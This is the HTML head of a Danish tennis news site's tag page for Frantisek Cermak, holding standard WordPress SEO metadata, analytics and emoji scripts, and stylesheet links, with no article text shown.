

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/frantisek-cermak/
body_size: 29663
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frantisek Cermak-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/frantisek-cermak/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/frantisek-cermak/","url":"https://www.tennisavisen.dk/tag/frantisek-cermak/","name":"Frantisek Cermak-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/frantisek-cermak/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/frantisek-cermak/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2015/02/Kvitova31.jpg?fit=984%2C1199&ssl=1","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/frantisek-cermak/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/frantisek-cermak/#primaryimage","url":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2015/02/Kvitova31.jpg?fit=984%2C1199&ssl=1","contentUrl":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2015/02/Kvitova31.jpg?fit=984%2C1199&ssl=1","width":984,"height":1199},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/frantisek-cermak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Frantisek Cermak"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Frantisek Cermak-tag-feed" href="https://www.tennisavisen.dk/tag/frantisek-cermak/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/frantisek-cermak\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.2/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
